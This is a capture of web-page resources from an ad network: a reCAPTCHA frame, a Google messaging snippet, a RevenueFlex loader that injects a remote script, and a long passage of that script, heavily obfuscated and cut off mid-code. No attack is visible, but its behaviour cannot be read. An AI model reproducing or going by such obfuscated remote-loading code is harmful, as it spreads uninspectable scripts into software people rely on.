<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vrXIKGSMoEaoA_s_jdY0Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768658999771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVqcsZ5-LGTBKoo4LIhMoR26nKdpFY3UJ4Dub5wiEl3i5fud7bsMxTcN6yhz8vBWAJhpa9VVxH66ZwlLgJG4LWPz973EiWhGvbcE56BeReleZ6O0nhU7UxV-iP2GliUKcuuh3Zju3AZeqSMHeDDrON_m7S4uPzmaSEkCTeAS3WmlSheGfa83-0p4WrK/_/adscript_/eros.htm/processads._480x60/=ad_iframe&
body_size: -1291
content:
window['14a82980-be76-403a-abce-66468b294ac6'] = true;

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/2504?pg=https%3A%2F%2Fwww.aykiri.com.tr%2Fben-muhafazakarim-diyen-sinan-akcil-benim-yapim-sanat-dunyasindaki-bazi-gevseklikleri-kabul-etmiyor%2F47198%2F&cache_buster=0.3543997277404991
body_size: 246
content:
window.revenueFlexConfig="9634E33311A26B87C9864E9E5C9CB49AF13A71ABA06FEFA495EB9DFA";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js
body_size: 150549
content:
window.rFaConfig="cjDH3DT0US";(function(u,pa){var E=a0R;for(u=u();;)try{if(parseInt(E(5490,"![gU"))/1+parseInt(E(5509,"lvV0"))/2+parseInt(E(6262,"N*1f"))/3*(parseInt(E(1082,"cuj9"))/4)+parseInt(E(7941,"5wfD"))/5*(parseInt(E(5136,"UgW#"))/6)+parseInt(E(1784,"9SyF"))/7*(-parseInt(E(1530,"9SyF"))/8)+-parseInt(E(3999,"7u\x269"))/9*(-parseInt(E(7760,"3w7R"))/10)+-parseInt(E(2752,"e7v("))/11===pa)break;else u.push(u.shift())}catch(M){u.push(u.shift())}})(a0a,113931);
(function(){function u(a,b,f){var g=d;if(g(2735,"zbgm")!==g(8509,"x4rh")){a&&(b=c[g(2861,"cuj9")](c[g(3679,"HqkH")](c[g(7353,"*G%n")](ya,a)," "),b));if(b)if(c[g(5333,"cuj9")](typeof b,g(1591,"n0U\x26")+"g"))console[g(1856,"Wo*n")](c[g(2528,"KMB9")](c[g(2838,"N\x26T0")](c[g(3963,"FiLZ")](g(7787,"nydH")+g(5378,"#IWc")+g(177,"N\x26T0"),da),c[g(352,"di#W")]),b),c[g(1004,"zbgm")],c[g(7248,"nydH")]);else try{console[g(1439,"e7v(")](b),b[g(4086,"5wfD")]&&console[g(7574,"LRn3")](b[g(4595,"@RMU")])}catch(e){console[g(3357,
"jzo)")](b)}if(f)try{if(console[g(1505,"5wfD")](f),f[g(5138,"N*1f")]||f[g(1266,"XQIJ")+g(3218,"scA5")])console[g(5888,"e#*S")](f[g(2570,"EY[I")]||f[g(7156,"KMB9")+g(1165,"21V0")]),console[g(372,"KMB9")]()}catch(e){console[g(3109,"cy\x266")](f)}}else I++,f.m=5,E(N),ia(ja,0,1)}function pa(a){var b=d,f={msZyL:function(k,l){return c[a0R(2599,"ad*5")](k,l)},JItmA:function(k,l){return c[a0R(6139,"$a@z")](k,l)},LYJEm:function(k,l){return c[a0R(3883,"x4rh")](k,l)},tBopE:function(k,l){return c[a0R(5321,"Ve9a")](k,
l)},cuErq:c[b(976,"Wo*n")],WVoSf:function(k,l){return c[b(1795,"#4^k")](k,l)},hNxcx:function(k,l){return c[b(921,"N*1f")](k,l)},NwRNH:function(k,l){return k+l},BUatG:function(k,l){return k>l},CXkLU:c[b(7730,"cuj9")],dYTXl:c[b(7877,"e#*S")],HdXWm:c[b(8065,"EY[I")],UmAPt:c[b(8288,"N\x26T0")]};try{if(b(4333,"#4^k")!==b(4333,"#4^k")){var g=f[b(6758,"ad*5")][b(6660,"e7v(")]("|");for(a=0;;){switch(g[a++]){case "0":try{f[b(8205,"y0sT")](W,1)&&(da+=f[b(2099,"nydH")](f[b(5170,"UgW#")](f[b(5529,"#4^k")](f[b(1587,
"cy\x266")](f[b(7975,"EY[I")](f[b(2146,"#IWc")](ka[b(7748,"9ags")+"Of"]("?"),0)?f[b(5435,"y0sT")]:f[b(7646,"@RMU")],J?1:0),f[b(2383,"XQIJ")]),X),b(5831,"nydH")),aa)),h==1&&(e[b(5738,"![gU")+b(479,"@Xex")+"pe"]=f[b(7703,"lvV0")])}catch(k){}continue;case "1":e[b(7078,"g#bj")](b(2618,"ad*5"),la,!0);continue;case "2":var e=new fa,h;continue;case "3":e[b(576,"UgW#")]();continue;case "4":e[b(7966,")oMF")+b(1123,"Ve9a")+b(6781,"![gU")+b(7379,"#B$5")]=function(){h=e[b(4675,"XQIJ")+"s"];!e||(f[b(2404,"UgW#")](e[b(8303,
"Wo*n")+b(2257,"3w7R")],4)||f[b(7133,"XQIJ")](h,200)&&f[b(4598,"$a@z")](h,404))&&h||f[b(7805,"x4rh")](Xa,e)};continue}break}}else googletag[b(6490,"#4^k")][b(3304,"e7v(")](a)}catch(k){if(c[b(4591,"di#W")]!==c[b(4439,"@RMU")])c[b(5848,"KMB9")](u,0,c[b(6685,"jzo)")]);else return c[b(1902,"LRn3")](typeof C,c[b(5455,"KMB9")])?I:c[b(8474,"x4rh")](c[b(1483,"n0U\x26")](c[b(850,"*G%n")](c[b(3529,"nydH")](pa.A+"[",E.I)," "),N.g||c[b(3771,"21V0")]),"]")}}function E(a,b,f,g,e){var h=d;return c[h(538,"di#W")](c[h(5982,
"scA5")](c[h(6918,"XQIJ")](c[h(2667,"cuj9")](c[h(7706,"scA5")](c[h(3125,"XQIJ")](c[h(1046,"#IWc")](c[h(3837,"e#*S")](c[h(5426,"e#*S")],a)+c[h(5064,"9ags")],ea?c[h(8117,"n0U\x26")]:h(2252,"LRn3")+h(5841,"Ve9a")),h(2960,"*G%n")+h(5667,"9SyF")+h(2017,")oMF")+h(1059,"TP1\x26")+h(7325,"3w7R")+h(5788,"e7v(")+h(8569,"xU!r")+h(6584,"7u\x269")+h(978,"9SyF")+h(4517,"vk^d")+h(2228,"#B$5")+h(7402,"3w7R")+h(7840,"nydH")+h(219,"7u\x269")+h(1383,"nydH")+h(3706,"e7v(")+h(2609,"FiLZ")+h(4426,"ad*5")+h(3850,"n0U\x26")+
h(8380,"g#bj")+h(8662,"u8s#")+h(402,"lvV0")+h(5403,"HqkH")+h(4160,"N\x26T0")+h(219,"7u\x269")+h(5798,"jzo)")+h(5644,"ad*5")+h(3278,"cy\x266")+h(6635,"$a@z")+h(6878,"x4rh")+h(3762,"3w7R")+h(7809,"zbgm")+h(7942,"![gU")+h(7637,"N\x26T0")+h(4569,"Ve9a")+h(2062,"5wfD")+h(1993,"7u\x269")+h(3245,"pz[u")+h(1162,"n0U\x26")+h(630,"5wfD")+h(5818,"@RMU")),b)+c[h(2090,"#IWc")],f),"' ")+g,e?c[h(8651,"KMB9")](c[h(4243,"di#W")],e)+"'":""),c[h(6797,"e#*S")])}function M(a,b,f,g){var e=d,h={hbakQ:function(p,r){return c[a0R(6503,
"lvV0")](p,r)},NZqoB:function(p,r){return c[a0R(1068,"y0sT")](p,r)},hOWiY:function(p,r){return c[a0R(7792,"$a@z")](p,r)},ORZpH:function(p,r){return p(r)}};if(c[e(5713,"di#W")](e(1302,"scA5"),e(3163,"N*1f")))for(var k=(e(2622,"$a@z")+e(5197,"#IWc"))[e(939,"Wo*n")]("|"),l=0;;){switch(k[l++]){case "0":n[e(3212,")oMF")](c[e(6449,"3w7R")],a,!0);continue;case "1":n[e(725,"EY[I")]();continue;case "2":var n=new XMLHttpRequest,m;continue;case "3":try{c[e(4953,"EY[I")](f,1)&&(a+=c[e(3697,"#4^k")](c[e(3009,
"x4rh")](c[e(3578,"cy\x266")](c[e(1110,"14Bp")](c[e(5079,"n0U\x26")](c[e(4312,"XQIJ")](a[e(7688,"Ve9a")+"Of"]("?"),0)?e(4398,"Ve9a"):c[e(2501,"5wfD")],ea?1:0),c[e(2995,"n0U\x26")]),rc),c[e(7773,"21V0")]),Rb)),f==1&&(n[e(1285,"*G%n")+e(7029,")oMF")+"pe"]=c[e(471,"nydH")])}catch(p){}continue;case "4":n[e(5769,"zbgm")+e(6032,"7u\x269")+e(6902,"XQIJ")+e(5300,"ad*5")]=function(){m=n[e(7529,"$a@z")+"s"];!b||(h[e(8702,"Wo*n")](n[e(5408,"S$jX")+e(1143,"EY[I")],4)||h[e(4628,"14Bp")](m,200)&&h[e(6961,"FiLZ")](m,
404))&&g||h[e(8769,"vk^d")](b,n)};continue}break}else C[e(6943,"u8s#")](I),f[e(7626,")oMF")]&&E[e(3028,"x4rh")](N[e(4086,"5wfD")])}function A(a){var b=d;return O[b(2935,"9ags")+b(1630,"n0U\x26")+b(3429,"e7v(")](a)}function la(a,b,f,g){for(var e=d,h=c[e(1109,"XQIJ")][e(1932,"g#bj")]("|"),k=0;;){switch(h[k++]){case "0":g&&g[e(6329,"#4^k")+e(7609,"nydH")+"g"]?g[e(1377,"@Xex")+e(7363,"3w7R")][e(7542,"zbgm")+e(6807,"#4^k")+"re"](l,g[e(3897,"x4rh")+e(6682,"7u\x269")+"g"]):(a=f||O[e(3200,"LRn3")]||O[e(5981,
"ad*5")+e(6090,"XQIJ")+e(6195,"#4^k")+e(4998,"x4rh")](c[e(5976,"u8s#")])[0],a[e(3576,"N*1f")+e(4961,"S$jX")+"d"](l));continue;case "1":b&&l[e(4015,"21V0")+e(8707,"S$jX")+"te"](e(6434,"7u\x269")+e(263,"di#W")+e(1798,"di#W"),b);continue;case "2":l[e(1685,"FiLZ")+e(3135,"7u\x269")+"te"](c[e(418,"7u\x269")],c[e(3097,"*G%n")]);continue;case "3":return l;case "4":var l=O[e(1788,"Ve9a")+e(5742,"x4rh")+e(6464,"![gU")](e(1723,"S$jX")+"t");continue;case "5":a&&a[e(2280,"nydH")+"h"]&&l[e(3541,"*G%n")+e(3135,
"7u\x269")+"te"](e(5420,"y0sT"),a);continue}break}}function ba(a,b,f){var g=d,e={YmXbY:function(l,n,m){return l(n,m)},ONIZZ:function(l,n){return l*n},UsTkP:function(l,n){return l===n},jnFrM:c[g(3312,"XQIJ")],RwjWH:g(4038,"IG6^"),VzIVZ:function(l,n,m,p){return c[g(1340,"xU!r")](l,n,m,p)}},h=c[g(1861,"y0sT")](A,a),k=h?h[g(5025,"HqkH")+g(6081,"$a@z")+g(6402,"![gU")]||h[g(4137,"7u\x269")+g(4633,"XQIJ")+g(8108,"FiLZ")]:0;return(k=k&&k[g(2497,"y0sT")+g(5143,"14Bp")]?k[g(6663,"x4rh")+g(8470,"#B$5")]:k)?
c[g(1231,"S$jX")](b,k,h):f<100&&c[g(6320,"9ags")](setTimeout,function(){if(e[g(1055,"cy\x266")](e[g(6247,"KMB9")],e[g(2438,"21V0")])){var l=C[I[g(8152,"$a@z")+g(4984,"TP1\x26")]]||1;return(l&&l[g(1384,"TP1\x26")+g(2576,"vk^d")+"r"]&&l[g(5418,"EY[I")]&&l[g(1727,"lvV0")]?e[g(2423,"Wo*n")](l,f,E):e[g(757,"#B$5")](l,N))*1}e[g(8660,"N\x26T0")](ba,a,b,f+1)},200),k}function J(a,b){var f=d;if(c[f(1145,"14Bp")]===c[f(2961,"n0U\x26")])if(a[f(4792,")oMF")+f(5439,"N\x26T0")])a[f(1342,"@RMU")+f(1253,"ad*5")][f(6873,
"WXa9")](b);else if(c[f(5708,"vk^d")](f(5962,"xU!r"),f(4974,"TP1\x26"))){var g=(a[f(6690,"Ve9a")+f(7112,"Ve9a")]||"")[f(4724,"XQIJ")](" ");g[f(5006,"EY[I")+"Of"](b)<0&&(g[f(6493,"@RMU")](b),a[f(8055,"e7v(")+f(742,"LRn3")]=g[f(4058,"nydH")](" "))}else{for(b=0;c[f(7732,"N\x26T0")](b,u[f(943,"#4^k")+"h"]);b++)c[f(7110,"UgW#")](C,I[b],1,0);c[f(7446,"e7v(")](g)}else for(g=(f(6210,"zbgm")+f(4711,"ad*5"))[f(6660,"e7v(")]("|"),a=0;;){switch(g[a++]){case "0":A(M,c[f(587,"di#W")](c[f(3832,"jzo)")](c[f(8711,
"Wo*n")],Q),"]"));continue;case "1":c[f(3294,"HqkH")](X[f(4247,"7u\x269")+f(7577,"cuj9")+f(4883,"nydH")][f(4174,"14Bp")+f(5766,"EY[I")],c[f(5882,"$a@z")])&&(aa=Ja[f(624,"g#bj")+f(164,"scA5")]);continue;case "2":var e=ka?J[f(4867,"g#bj")]:0;continue;case "3":c[f(3342,"zbgm")](sa,ta,b,h,e,2,0);continue;case "4":var h=(la=(F=ba?T[f(2037,"14Bp")+f(4710,"zbgm")+f(6209,"N\x26T0")+f(8591,"$a@z")](c[f(8560,"@Xex")]):0)?W[0]:0)?da[f(4068,"KMB9")]:0;continue}break}}function Ja(a,b){var f=d,g={srKFr:function(h,
k,l,n,m){return c[a0R(5803,"@RMU")](h,k,l,n,m)}};if(a[f(8323,"UgW#")+f(7547,"*G%n")])a[f(1441,"u8s#")+f(6093,"WXa9")][f(6419,"LRn3")+"e"](b);else if(c[f(6517,"UgW#")](f(1239,"FiLZ"),f(8171,"Wo*n"))){var e=(a[f(6378,"FiLZ")+f(5113,")oMF")]||"")[f(4724,"XQIJ")](" ");c[f(395,"lvV0")](e[f(2365,"14Bp")+"Of"](b),0)&&(e[f(4359,"cuj9")+"e"](b),a[f(3162,"KMB9")+f(8151,"cy\x266")]=e[f(403,"di#W")](" "))}else g[f(6486,"![gU")](u,C,I,e,0)}function sa(a){var b=d,f={WkmmI:function(q,v){return c[a0R(7553,"zbgm")](q,
v)},kBemZ:function(q,v){return q>v},hroIo:function(q,v){return c[a0R(4840,"$a@z")](q,v)},NpKYd:function(q,v){return c[a0R(8050,"ad*5")](q,v)},tZxzG:function(q,v,w,x){return c[a0R(5430,"#IWc")](q,v,w,x)}},g,e=[],h,k,l=C[b(4460,"jzo)")+b(2286,"LRn3")+b(4686,"cuj9")+b(3421,"TP1\x26")+b(2571,"n0U\x26")+b(5722,"Wo*n")+b(3468,"vk^d")];if(!a.Ca)if(c[b(511,"lvV0")]===c[b(1758,"14Bp")]){a.Ca=1;for(g=0;g<a[b(3648,"xU!r")+"h"];g++)if(c[b(1222,"Wo*n")](b(6122,"LRn3"),b(8145,"nydH")))A[b(7372,"5wfD")](u);else{var n=
a[g];try{if(c[b(7027,"$a@z")](c[b(396,"21V0")],c[b(1359,"EY[I")]))for(var m=(b(4651,"vk^d")+b(3066,"lvV0")+b(3603,"n0U\x26"))[b(3039,"UgW#")]("|"),p=0;;){switch(m[p++]){case "0":c[b(5951,"nydH")](k,0)&&(n.ia||c[b(7715,"KMB9")](n.o,6)||n.ba&&c[b(395,"lvV0")](k,.005)||n.oa||!n.Ra||!n.T)?c[b(7866,"n0U\x26")](L,n,k,h,r,n.eb):n.o==2?e[b(1683,"#4^k")](n):c[b(4755,"$a@z")](n.o,6)?n.aa?Xa(n):c[b(7055,"HqkH")](ha,n,3,1):ia[b(3376,"#IWc")](n);continue;case "1":n.Aa=c[b(4914,"XQIJ")](k,n.wa);continue;case "2":n.eb=
h[b(3328,"![gU")+b(2851,"scA5")];continue;case "3":n.Aa=k=c[b(3295,"S$jX")](parseFloat,n.Ua);continue;case "4":n.Ua=h?h[b(7144,"14Bp")]||0:0;continue;case "5":n.Ra=c[b(2028,"jzo)")](n.Aa,n.bb);continue;case "6":var r=(h=l?l(n.g):0)?h[b(2625,"#B$5")+"id"]:0;continue}break}else e&&(E+=f[b(1638,"$a@z")](N,2),f[b(4329,"UgW#")](ia,f[b(2884,"N*1f")](ja,20))&&(fa=0),V=1)}catch(q){c[b(8114,"FiLZ")](u,n,c[b(1462,"N*1f")],q)}}e[b(3849,"WXa9")+"h"]>0?pa(function(){c[b(156,"scA5")](c[b(6041,"e7v(")],c[b(5974,
"e#*S")])?C[b(8494,"@Xex")][b(1299,"N*1f")](function(){for(g=0;g<e[b(5980,"LRn3")+"h"];g++)n=e[g],Ka(n),n.Ra&&n.T&&(C[b(1624,"n0U\x26")+b(4055,"IG6^")+b(3242,"S$jX")+b(4574,"IG6^")+b(5139,"Wo*n")]([n.g]),Sb[r]=n),f[b(8160,"WXa9")](za,n),f[b(4668,"Ve9a")](Aa,[n]);ta()}):f[b(2463,"u8s#")](A,0,b(1322,"pz[u"),u)}):c[b(1273,"Wo*n")](ta)}else Y.ja&&c[b(2634,"@Xex")](M.S,ca.ta)?(c[b(2104,"x4rh")](A,M,c[b(716,"zbgm")](c[b(4132,"3w7R")](c[b(1589,"HqkH")](b(4937,"N\x26T0")+b(3202,"y0sT"),Q.S)," V"),la.ta)),
c[b(6845,"UgW#")](F,ba),c[b(2279,"LRn3")](T,W,0,1)):c[b(3339,"cuj9")](da,function(){X(aa)},1E3)}function ta(){var a=d;C[a(7306,"9ags")][a(2483,"XQIJ")](function(){var b={qgDoQ:c[a(7435,"EY[I")]};if(c[a(5376,"lvV0")](a(8274,"xU!r"),a(8266,"zbgm"))){b=b[a(5361,"g#bj")][a(5649,"e#*S")]("|");for(var f=0;;){switch(b[f++]){case "0":return e;case "1":if(N)for(g in ia)e[g]=ja[g],e.N=1;continue;case "2":var g,e={N:0,nb:0};continue;case "3":if(fa)for(g in V)e[g]=Y[g],e.N=1;continue;case "4":if(M)for(g in ca)e[g]=
A[g],e.N=1;continue}break}}else Ya=0})}function Xa(a){var b=d,f={PDwfg:function(g,e){return c[a0R(7124,"@RMU")](g,e)},NGiGD:b(8479,"@RMU"),dUtvI:function(g,e){return g(e)}};c[b(6600,"ad*5")](b(7943,"g#bj"),c[b(6087,"#B$5")])?(a.Ga=c[b(2115,"cuj9")](a.Ga,2500)*2,c[b(8489,"5wfD")](setTimeout,function(){f[b(756,"*G%n")](b(8393,"cuj9"),f[b(6730,"cy\x266")])?ma=1:(sc++,a.m=5,f[b(5265,"@RMU")](va,a),ra(a,0,1))},a.Ga)):c[b(7532,"xU!r")](C,I,pa,E,N)}function L(a,b,f,g,e){var h=d,k={ixVug:function(z,t){return c[a0R(1933,
"LRn3")](z,t)},pMzOU:function(z,t){return c[a0R(7706,"scA5")](z,t)},CazIq:function(z,t){return c[a0R(5248,"#B$5")](z,t)},cmumL:c[h(5724,"21V0")],WXglm:function(z,t){return c[h(1811,"WXa9")](z,t)},EYeiS:function(z,t){return c[h(522,"Wo*n")](z,t)},ctVQc:function(z,t){return c[h(8755,"HqkH")](z,t)},BHfcg:function(z,t){return c[h(8175,"x4rh")](z,t)},UzmVT:function(z,t,y,K){return c[h(8554,"ad*5")](z,t,y,K)},rciAQ:c[h(2534,"scA5")],aeqyJ:function(z,t){return c[h(5793,"HqkH")](z,t)},QopBn:function(z,t){return c[h(4835,
"#B$5")](z,t)},VWbTZ:c[h(1254,"HqkH")],HLXzz:function(z,t){return c[h(4273,"9ags")](z,t)},oTzsL:c[h(7454,"5wfD")],BPqqf:h(4249,"9ags"),aJdfM:function(z,t){return c[h(1769,"vk^d")](z,t)},XhAjk:c[h(3516,"$a@z")],oNvvw:h(3368,"IG6^"),kVfSF:c[h(4399,"N\x26T0")],bmNRm:function(z,t,y){return c[h(7072,"LRn3")](z,t,y)},STSzM:h(6812,"14Bp"),BsMdz:function(z,t,y,K,R){return c[h(4612,"e7v(")](z,t,y,K,R)},oFOhu:function(z,t){return z+t},WyotT:function(z,t){return c[h(7292,"21V0")](z,t)},myryF:c[h(7013,"TP1\x26")],
rYBev:c[h(2722,"N*1f")],AfrCm:function(z,t){return c[h(1430,"3w7R")](z,t)},MMtbV:c[h(333,"IG6^")],qxSjM:function(z,t,y,K,R){return c[h(2955,"nydH")](z,t,y,K,R)},RgtrG:function(z,t){return c[h(2471,"LRn3")](z,t)},wFrdr:function(z,t){return z+t},BPCFd:h(1449,"#4^k")+h(5071,"N\x26T0")+h(3873,"scA5")+h(6991,"@Xex")+h(3670,"nydH")+h(5790,"HqkH")+h(3842,"EY[I")+h(4975,"$a@z")+h(8203,"WXa9")+h(3335,"Ve9a")+h(1031,"9ags")+h(1139,"5wfD"),lrifF:function(z,t,y){return c[h(7677,"IG6^")](z,t,y)}},l,n=a.g,m=n+
h(8510,"5wfD"),p=c[h(496,"WXa9")](A,n),r=a.G,q,v;try{if(c[h(6031,"XQIJ")]!==c[h(1517,"nydH")])for(ca=A[h(2623,"TP1\x26")+"h"];M;){Q=k[h(8131,"N\x26T0")](B[h(7134,"y0sT")+"m"]()*k[h(6749,"g#bj")](--F,1),0);var w=T[W];da[ka]=G[X];aa[l]=x}else{var x=(x=C[h(8001,"xU!r")+h(2095,"ad*5")+h(1484,"xU!r")+"ds"](n))&&c[h(922,"lvV0")](x[h(827,"Wo*n")+"h"],0)?x[0]:x,B=a.l,P=a.u;try{var G=f[h(5538,"WXa9")+"ze"][h(3824,"7u\x269")]("x");B=c[h(7269,"e#*S")](parseInt,G[0])||a.l;P=c[h(2508,"WXa9")](parseInt,G[1])||
a.u}catch(z){u(a,c[h(8168,"#4^k")](h(8400,"14Bp")+h(1745,"#4^k")+"r ",JSON[h(1043,"FiLZ")+h(4731,"21V0")](f)))}if(a.aa){if(c[h(3814,"cy\x266")](h(2689,"@Xex"),h(2987,"@RMU"))){var D;if(k[h(8405,"u8s#")](typeof v,k[h(2123,"n0U\x26")])||k[h(390,"9SyF")](ca,null))return A;for(D=0;k[h(7344,"zbgm")](D,M[h(2148,"IG6^")+"h"]);D++){var U=k[h(1936,"ad*5")]("",D),Z=k[h(3716,"*G%n")](Z,!D);k[h(2076,"N*1f")](U,x)&&(D[b[D]]=Z?L[ea[D]]:k[h(5221,"14Bp")](r,ua,O[D],0),delete ha[U])}return aa}r=ib(p,c[h(7023,"vk^d")],
B,P);try{F[h(5574,"n0U\x26")+h(3993,"x4rh")+"ge"][h(1720,"XQIJ")+"em"](c[h(2391,"TP1\x26")](c[h(6978,"@Xex")],a.v),Date[h(4349,"n0U\x26")]())}catch(z){}}c[h(5333,"cuj9")](r[h(3430,"ad*5")][h(3267,"9ags")+"ay"],c[h(6257,"pz[u")])&&r[h(6290,")oMF")][h(4885,"e7v(")+h(3880,"*G%n")+h(8176,"![gU")](c[h(1957,"EY[I")]);r[h(3235,"g#bj")+h(2027,"jzo)")]=c[h(7532,"xU!r")](E,m,B,P,"");c[h(3354,"@Xex")](ba,m,function(z,t){if(f[h(2109,"N*1f")+h(1649,"$a@z")]==k[h(5325,"![gU")])if(k[h(3992,"vk^d")](h(5188,"#B$5"),
k[h(8276,"*G%n")]))u(u,k[h(7634,"KMB9")],C);else{t[h(669,"scA5")][h(5451,"S$jX")+"t"]=k[h(2632,"FiLZ")];v=x?x[h(6573,"IG6^")+"rl"]:0;w=x?x[h(420,"9ags")+"ml"]&&x[h(1893,"pz[u")+h(2077,"21V0")]:0;q=v||a.ia;l=a.i[h(6126,"g#bj")+h(4702,"cuj9")+h(5598,"KMB9")];try{if(l&&!(l&&l[h(5792,"@Xex")+h(641,"y0sT")+"r"]&&l[h(1353,"WXa9")]&&l[h(6267,"g#bj")]?k[h(8204,"N*1f")](l,a.A,q,b):F[l]?F[l](a.A,q,b):1))return 1}catch(y){k[h(1093,"9SyF")](k[h(774,"UgW#")],k[h(5309,"u8s#")])?k[h(8204,"N*1f")](u,a,k[h(3475,"S$jX")],
y):(V.H=k[h(411,")oMF")](Y.m,5)?googletag[h(3712,")oMF")+h(5421,"e7v(")+h(5600,"x4rh")+h(7513,"u8s#")](v.I,googletag[h(4601,"Ve9a")][h(4360,"e#*S")+h(7931,"EY[I")+h(6671,"#IWc")][h(2263,"lvV0")+h(3258,"TP1\x26")+"AL"]):googletag[h(2086,"14Bp")+h(4157,"Wo*n")](ca.I,t.B,M.g),Q.H?(B.H[h(8167,"#4^k")+h(6233,"jzo)")+"t"]=F,w.H[h(3616,")oMF")+h(5902,"KMB9")](googletag[h(7113,"S$jX")+"s"]())):k[h(3479,"zbgm")](T.m,5)&&k[h(8204,"N*1f")](W,da,4,1))}k[h(8224,"zbgm")](q,!w)?(k[h(6185,")oMF")](u,a,k[h(5458,"u8s#")](k[h(7683,
"@Xex")](k[h(7734,"x4rh")](k[h(3884,"Ve9a")](h(2587,"9ags")+h(7261,"y0sT")+h(6726,"EY[I")+h(4208,"TP1\x26")+v,k[h(5506,"e7v(")]),x[h(5696,"9SyF")+"ml"]),k[h(3317,"@RMU")]),x[h(1631,"#B$5")+h(1020,"cuj9")])+"]"),C[h(4222,"XQIJ")+h(8351,"5wfD")](z,g),k[h(2456,"#IWc")](M,k[h(8005,"g#bj")](k[h(2573,")oMF")](k[h(1614,"FiLZ")](k[h(8641,"Ve9a")],b)+k[h(1636,"u8s#")],k[h(8244,"IG6^")](encodeURIComponent,v)),k[h(7868,"u8s#")])+e,0,0,0)):(C[h(4662,"HqkH")+h(6625,"9ags")](z,g),k[h(8017,"HqkH")](M,k[h(1005,"x4rh")](k[h(8519,
")oMF")](k[h(854,"KMB9")]+b,k[h(3894,"LRn3")]),e),0,0,0))}else C[h(8613,"N*1f")+h(6439,"EY[I")](z,g),k[h(2082,"IG6^")](wa,a,1)},1)}}catch(z){if(c[h(4653,"cy\x266")](c[h(6470,"TP1\x26")],c[h(4916,")oMF")]))return u[h(2962,"#B$5")+h(755,"vk^d")+h(8539,"jzo)")]&&(k[h(158,"x4rh")](C[h(3996,"HqkH")+h(3994,"HqkH")+h(3502,"e#*S")][h(8068,")oMF")+"me"],h(635,"KMB9"))||I(f[h(297,"KMB9")+h(2780,"UgW#")+h(8097,"@Xex")]));c[h(1073,"14Bp")](u,a,h(1863,"di#W")+h(5855,"9ags"),z)}}function ma(a,b,f){return c[d(3284,
"5wfD")](b,a)?a[b]:f}function ua(a){var b=d,f={xDKOO:function(g,e){return g==e}};c[b(6714,"EY[I")](c[b(6680,"![gU")],c[b(6680,"![gU")])?(f=c[b(6830,"9ags")](A,a.g),a.va=0,c[b(7E3,"Wo*n")](Ja,f,b(6564,"ad*5")+b(2795,"HqkH")+b(3694,"IG6^")+"ed"),c[b(8582,"#4^k")](Ja,f,c[b(5916,"14Bp")](c[b(2552,"Ve9a")],ea?c[b(7220,"scA5")]:c[b(469,"Wo*n")]))):(N=ia[b(7081,"x4rh")],f[b(5318,"IG6^")](ja[b(3132,"IG6^")+b(2555,"![gU")+"x"],1)&&(fa=V[Y[b(5235,"cuj9")]])&&M.ra&&ca(A,1))}function Tb(a){var b=d,f={qwXXk:function(l,
n){return c[a0R(1479,"![gU")](l,n)},hrwsG:c[b(1412,"n0U\x26")],nFrVh:function(l,n){return l&&n},EAVmd:function(l,n){return c[b(6146,"#B$5")](l,n)},IAGbA:function(l,n,m,p){return c[b(1018,"UgW#")](l,n,m,p)},ITKXq:c[b(2562,"xU!r")],Rmbxm:c[b(6799,"LRn3")],oPmpq:b(1102,"UgW#"),kPtED:function(l,n){return l==n},WquhE:c[b(2654,"14Bp")],McRAN:function(l,n,m,p){return c[b(5900,")oMF")](l,n,m,p)},peIPl:c[b(4964,"u8s#")],jxMRy:b(2944,"cuj9")+b(1406,"N*1f")+b(4852,"zbgm"),bkNAg:function(l,n,m,p){return l(n,
m,p)},pIjVF:c[b(4962,"x4rh")],MEPcJ:function(l,n){return c[b(3811,"e7v(")](l,n)},uBvRx:c[b(5884,"nydH")],ymTWO:function(l,n){return c[b(7272,"lvV0")](l,n)},qTBYE:function(l,n,m,p){return c[b(7819,"di#W")](l,n,m,p)},CePUp:c[b(1680,"ad*5")]};if(c[b(4144,"#IWc")]!==c[b(2040,"@Xex")]){var g=a.i,e=c[b(7152,"pz[u")](A,a.g),h=e&&e[b(2592,"21V0")+b(3938,"x4rh")+b(6205,"LRn3")]?e[b(7684,"LRn3")+b(6559,"21V0")+b(4370,"lvV0")][b(3438,"e7v(")+b(970,"7u\x269")+b(2298,"9SyF")+b(1770,"ad*5")+"t"]():{},k=c[b(1652,
"cy\x266")](ma,g,c[b(7345,"HqkH")],1);h=h[b(7308,"FiLZ")]>=0&&c[b(4832,"cuj9")](h[b(5744,"scA5")],0)&&h[b(5546,"WXa9")]<V&&c[b(6340,"HqkH")](h[b(2710,"IG6^")],jb);a.Ia?c[b(3658,"LRn3")](a.Ia,1)&&h&&(a.Ia=1,clearTimeout(a.ua),a.mb()):h?(a.na[b(6011,"WXa9")][b(2882,"u8s#")+"ay"]=c[b(551,"e#*S")],a.Ta?a.va&&c[b(3543,"3w7R")](ua,a):(a.Ma=1,a.Ta=1,F[b(8467,"vk^d")+b(6476,"14Bp")+b(3311,"21V0")+"r"](c[b(6650,"vk^d")],function(l){if(f[b(1962,"u8s#")]===f[b(206,"N*1f")]){if(f[b(8398,"@Xex")](Q,f[b(2781,"XQIJ")])||
